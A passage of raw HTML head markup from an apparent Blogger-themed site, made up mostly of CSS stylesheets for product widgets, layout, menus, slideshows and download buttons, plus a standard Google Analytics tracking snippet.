.aawp-product--widget-small.aawp-product--style-wayl .aawp-product__teaser,.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__title:focus,.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__price--current{color:#fff}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__info,.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__price--old,.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__reviews{color:#ccc}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__price--current{color:#e2e2e2}.aawp-floating-wrapper,div.aawp-floating-wrapper{box-sizing:border-box}@media (min-width:601px){.aawp-floating-wrapper--left,.aawp-floating-wrapper--right{max-width:250px}.aawp-floating-wrapper--left{float:left;margin:0 1em 1em 0}.aawp-floating-wrapper--right{float:right;margin:0 0 1em 1em}}

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:2;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#005eff;text-decoration:none}
.post-body a:link{color:#f93356}
a:link:hover{color:#f93356;text-decoration:none}
a:visited:hover{color:#f93356;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#f93356; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#f93356;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#f93356}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#f93356!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#f93356;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#f93356;Color: #fff;width:100%;height:43px;text-align:center;text-transform:none;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #f93356; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}
  
  .vertical-menu {
  width: 100%;
}

.vertical-menu a {
  background-color: #eee;
  color: black;
  display: block;
  padding: 12px;
  text-decoration: none;
}

.vertical-menu a:hover {
  background-color: #B2F994;
}

.vertical-menu a.active {
  background-color: #F93356;
  color: white;
}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEiJ6D-1W4erjU8gpjmUMp1Vpz3pgRejizPZptDpEKA-y4Na_GHtdBGAew9McWAOWDxUnOqzJd-SWFaLuiiYJ-4_Sa_-Wy66-cdyGchaq8_eNyTErKfK-CB4Qlvo1-oJGlUvok8bPXENfmiR3jHJ4oNchcMwAWQ=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#f93356;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#f93356;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10; overflow: scroll;}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#f93356;font-weight:bold;font-size:15px;margin:0;text-transform:none;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#f93356;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#f93356}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#f93356;padding:4px;font-size:12px;font-family: 'Poppins', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #f93356;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:none;font-size:20px}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){#st-sidebar-wrapper{display:block}}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-28149445-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<style>
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
